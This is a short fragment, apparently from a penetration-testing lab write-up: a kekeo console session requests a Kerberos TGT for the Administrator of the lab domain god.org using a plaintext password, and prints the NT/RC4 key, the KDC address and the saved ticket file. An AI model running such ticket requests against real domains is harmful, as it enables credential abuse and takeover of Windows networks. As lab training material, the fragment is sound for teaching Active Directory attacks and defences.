 kekeo # tgt::ask /user:Administrator /domain:god.org /password:hongrisec@2020
Realm        : god.org (god)
User         : Administrator (Administrator)
CName        : Administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 81be2f80d568100549beac645d
6a7141
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
  > Ticket in file 'TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo #